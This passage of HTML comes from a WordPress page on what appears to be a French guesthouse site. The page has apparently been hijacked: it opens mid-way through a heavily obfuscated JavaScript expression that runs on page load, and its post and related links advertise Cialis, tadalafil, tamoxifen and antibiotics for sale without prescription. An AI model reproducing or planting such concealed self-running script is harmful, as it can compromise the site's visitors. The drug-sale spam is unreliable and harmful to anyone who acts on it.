[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[43]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[26]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[43]+$[14]+$[33]+$[33]+$[44]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[43]+$[14]+$[33]+$[33]+$[44]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[26]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[43]+$[24]+$[33]+$[33]+$[33]+$[33]+$[33]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[43]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[43]+$[33]+$[5]+$[32]+$[46]+$[31]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[46]+$[9]+$[6]+$[47])();</script></p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.domaine-la-gardie.com/en/author/mehdi/" title="Posts by Mehdi Ittobane" rel="author">Mehdi Ittobane</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2020-05-30T19:06:49+00:00</span><span>May 30th, 2020</span><span class="fusion-inline-sep">|</span><a href="https://www.domaine-la-gardie.com/en/category/non-classe/" rel="category tag">Non classé</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on Acheter Medicament Cialis Black 800mg En Ligne Canada &#8211; Cialis Black original en ligne</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.domaine-la-gardie.com%2Fen%2F2020%2F05%2F30%2Facheter-medicament-cialis-black-800mg-en-ligne-canada-cialis-black-original-en-ligne%2F&amp;t=Acheter%20Medicament%20Cialis%20Black%20800mg%20En%20Ligne%20Canada%20%26%238211%3B%20Cialis%20Black%20original%20en%20ligne" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.domaine-la-gardie.com%2Fen%2F2020%2F05%2F30%2Facheter-medicament-cialis-black-800mg-en-ligne-canada-cialis-black-original-en-ligne%2F&amp;text=Acheter%20Medicament%20Cialis%20Black%20800mg%20En%20Ligne%20Canada%20%E2%80%93%20Cialis%20Black%20original%20en%20ligne" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.domaine-la-gardie.com/en/2020/05/30/acheter-medicament-cialis-black-800mg-en-ligne-canada-cialis-black-original-en-ligne/&amp;title=Acheter%20Medicament%20Cialis%20Black%20800mg%20En%20Ligne%20Canada%20%26%238211%3B%20Cialis%20Black%20original%20en%20ligne" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.domaine-la-gardie.com%2Fen%2F2020%2F05%2F30%2Facheter-medicament-cialis-black-800mg-en-ligne-canada-cialis-black-original-en-ligne%2F&amp;title=Acheter%20Medicament%20Cialis%20Black%20800mg%20En%20Ligne%20Canada%20%26%238211%3B%20Cialis%20Black%20original%20en%20ligne&amp;summary=Acheter%20Medicament%20Cialis%20Black%20800mg%20En%20Ligne%20Canada%0ANote%204.6%20%C3%A9toiles%2C%20bas%C3%A9%20sur%20121%20commentaires.%0A%0A%0A%0A%0A%0A%0A%20Mon%20d%C3%A9sir%20le%20plus%20profond%20le%20m%C3%A9decin%20mais%20par%20le%20avant%20de%20le%20remettre%20Acheter%20medicaments%20Cialis%20Black%20800mg%20En%20Ligne%20Canada%20la%20boite%20%C3%A0%20lumi%C3%A8re.%20Ph%C3%A9no" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.domaine-la-gardie.com%2Fen%2F2020%2F05%2F30%2Facheter-medicament-cialis-black-800mg-en-ligne-canada-cialis-black-original-en-ligne%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.domaine-la-gardie.com%2Fen%2F2020%2F05%2F30%2Facheter-medicament-cialis-black-800mg-en-ligne-canada-cialis-black-original-en-ligne%2F&amp;name=Acheter%20Medicament%20Cialis%20Black%20800mg%20En%20Ligne%20Canada%20%26%238211%3B%20Cialis%20Black%20original%20en%20ligne&amp;description=Acheter%20Medicament%20Cialis%20Black%20800mg%20En%20Ligne%20Canada%0ANote%204.6%20%C3%A9toiles%2C%20bas%C3%A9%20sur%20121%20commentaires.%0A%0A%0A%0A%0A%0A%0A%20Mon%20d%C3%A9sir%20le%20plus%20profond%20le%20m%C3%A9decin%20mais%20par%20le%20avant%20de%20le%20remettre%20Acheter%20medicaments%20Cialis%20Black%20800mg%20En%20Ligne%20Canada%20la%20boite%20%C3%A0%20lumi%C3%A8re.%20Ph%C3%A9nom%C3%A8ne%20naturel%20gr%C3%A2ce%20auquel%20la%20votre%20liste%20de" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.domaine-la-gardie.com%2Fen%2F2020%2F05%2F30%2Facheter-medicament-cialis-black-800mg-en-ligne-canada-cialis-black-original-en-ligne%2F&amp;description=Acheter%20Medicament%20Cialis%20Black%20800mg%20En%20Ligne%20Canada%0ANote%204.6%20%C3%A9toiles%2C%20bas%C3%A9%20sur%20121%20commentaires.%0A%0A%0A%0A%0A%0A%0A%20Mon%20d%C3%A9sir%20le%20plus%20profond%20le%20m%C3%A9decin%20mais%20par%20le%20avant%20de%20le%20remettre%20Acheter%20medicaments%20Cialis%20Black%20800mg%20En%20Ligne%20Canada%20la%20boite%20%C3%A0%20lumi%C3%A8re.%20Ph%C3%A9nom%C3%A8ne%20naturel%20gr%C3%A2ce%20auquel%20la%20votre%20liste%20de&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fwww.domaine-la-gardie.com%2Fen%2F2020%2F05%2F30%2Facheter-medicament-cialis-black-800mg-en-ligne-canada-cialis-black-original-en-ligne%2F&amp;title=Acheter%20Medicament%20Cialis%20Black%20800mg%20En%20Ligne%20Canada%20%26%238211%3B%20Cialis%20Black%20original%20en%20ligne&amp;description=Acheter%20Medicament%20Cialis%20Black%20800mg%20En%20Ligne%20Canada%0ANote%204.6%20%C3%A9toiles%2C%20bas%C3%A9%20sur%20121%20commentaires.%0A%0A%0A%0A%0A%0A%0A%20Mon%20d%C3%A9sir%20le%20plus%20profond%20le%20m%C3%A9decin%20mais%20par%20le%20avant%20de%20le%20remettre%20Acheter%20medicaments%20Cialis%20Black%20800mg%20En%20Ligne%20Canada%20la%20boite%20%C3%A0%20lumi%C3%A8re.%20Ph%C3%A9nom%C3%A8ne%20naturel%20gr%C3%A2ce%20auquel%20la%20votre%20liste%20de" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://www.domaine-la-gardie.com/en/2020/05/30/acheter-medicament-cialis-black-800mg-en-ligne-canada-cialis-black-original-en-ligne/&amp;subject=Acheter%20Medicament%20Cialis%20Black%20800mg%20En%20Ligne%20Canada%20%26%238211%3B%20Cialis%20Black%20original%20en%20ligne" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-two sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h2 class="title-heading-left" style="margin:0;">
						About the Author: 						<a href="https://www.domaine-la-gardie.com/en/author/mehdi/" title="Posts by Mehdi Ittobane" rel="author">Mehdi Ittobane</a>																	</h2>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/da8098cabfffe50d75d878476ff7ff79?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da8098cabfffe50d75d878476ff7ff79?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' />							</div>
							<div class="description">
															</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-two sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h2 class="title-heading-left" style="margin:0;">
						Related Posts					</h2>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.domaine-la-gardie.com/en/2020/09/22/achat-en-ligne-bactrim-pharmacie-albi/">Achat En Ligne Bactrim  &#8211; Pharmacie Albi</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.domaine-la-gardie.com/en/2020/09/22/achat-en-ligne-bactrim-pharmacie-albi/">
						Achat En Ligne Bactrim  &#8211; Pharmacie Albi					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.domaine-la-gardie.com/en/2020/09/22/achat-en-ligne-bactrim-pharmacie-albi/" aria-label="Achat En Ligne Bactrim  &#8211; Pharmacie Albi"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.domaine-la-gardie.com/en/2020/09/22/acheter-du-nolvadex-en-france-tamoxifen-sans-rx/">Acheter Du Nolvadex En France. Tamoxifen sans rx</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.domaine-la-gardie.com/en/2020/09/22/acheter-du-nolvadex-en-france-tamoxifen-sans-rx/">
						Acheter Du Nolvadex En France. Tamoxifen sans rx					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.domaine-la-gardie.com/en/2020/09/22/acheter-du-nolvadex-en-france-tamoxifen-sans-rx/" aria-label="Acheter Du Nolvadex En France. Tamoxifen sans rx"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.domaine-la-gardie.com/en/2020/05/30/tadalafil-belgique-vente-libre-pharmacie-six-fours-les-plages/">Tadalafil Belgique Vente Libre &#8211; Pharmacie Six-fours-les-plages</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.domaine-la-gardie.com/en/2020/05/30/tadalafil-belgique-vente-libre-pharmacie-six-fours-les-plages/">
						Tadalafil Belgique Vente Libre &#8211; Pharmacie Six-fours-les-plages					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.domaine-la-gardie.com/en/2020/05/30/tadalafil-belgique-vente-libre-pharmacie-six-fours-les-plages/" aria-label="Tadalafil Belgique Vente Libre &#8211; Pharmacie Six-fours-les-plages"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.domaine-la-gardie.com/en/2020/05/30/sildigra-generique-avis-achat-en-ligne-de-sildenafil-citrate/">Sildigra Generique Avis | achat en ligne de Sildenafil Citrate</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.domaine-la-gardie.com/en/2020/05/30/sildigra-generique-avis-achat-en-ligne-de-sildenafil-citrate/">
						Sildigra Generique Avis | achat en ligne de Sildenafil Citrate					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.domaine-la-gardie.com/en/2020/05/30/sildigra-generique-avis-achat-en-ligne-de-sildenafil-citrate/" aria-label="Sildigra Generique Avis | achat en ligne de Sildenafil Citrate"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.domaine-la-gardie.com/en/2019/09/23/word-definition-essay/">(Français) Word Definition Essay</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.domaine-la-gardie.com/en/2019/09/23/word-definition-essay/">
						(Français) Word Definition Essay					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.domaine-la-gardie.com/en/2019/09/23/word-definition-essay/" aria-label="(Français) Word Definition Essay"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																										</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href=""><img src="http://gcd-lagardie.geckode-dev.fr:84/wp-content/uploads/2019/02/DomaineLaGardie_Blanc_466x226.png" alt="logo_white_big" width="176" height="76" class="alignnone size-full wp-image-12908"></a>
<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"><div class="fusion-separator-border sep-double" style="border-color:#e0dede;border-top-width:1px;border-bottom-width:1px;"></div></div><div class="fusion-sep-clear"></div><a href=""><img src="http://gcd-lagardie.geckode-dev.fr:84/wp-content/uploads/2019/02/DomaineLaGardie_Blanc_466x226.png" alt="logo_white_big" width="176" height="76" class="alignnone size-full wp-image-12908"></a>
<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"><div class="fusion-separator-border sep-double" style="border-color:#e0dede;border-top-width:1px;border-bottom-width:1px;"></div></div><div class="fusion-sep-clear"></div></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Partenaires</h4>			<div class="textwidget"><a href="http://www.canalmidi.com" target="_blank" rel="noopener">Canal du Midi</a>
<br/>
<a href="https://www.gites-de-france-herault.fr" target="_blank" rel="noopener">Gîtes de France</a>
<br/>
<a href="http://www.herault-tourisme.com/decouvrir/sites-majeurs-8-1.html" target="_blank" rel="noopener">Hérault tourisme</a></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="contact_info-widget-3" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Sandrine et Éric DUPLAN</h4>
		<div class="contact-info-container">
							<p class="address">Domaine La Gardie <br/>34450 Vias</p>
			
							<p class="phone">Phone: <a href="tel:04 67 21 79 22">04 67 21 79 22</a></p>
			
							<p class="mobile">Mobile: <a href="tel:06 86 33 13 94">06 86 33 13 94</a></p>
			
			
												<p class="email">Email: <a href="mailto:e&#100;&#117;&#112;&#108;&#97;&#110;&#64;wa&#110;&#97;&#100;&#111;o.fr">eduplan@wanadoo.fr</a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright © 2019   Domaine La Gardie - Conception <a href="http://www.geckode.fr">Geckode</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/chambresgites.lagardie" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><link rel='stylesheet' id='wp-block-library-css'  href='https://www.domaine-la-gardie.com/wp-includes/css/dist/block-library/style.min.css?ver=6be019adb4a239d409d87dbf7a6211ff' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.domaine-la-gardie.com\/en\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-includes/js/wp-embed.min.js?ver=6be019adb4a239d409d87dbf7a6211ff' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.5' id='avada-vertical-menu-widget-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' id='fusion-js-extra'>
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.4.1' id='fusion-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
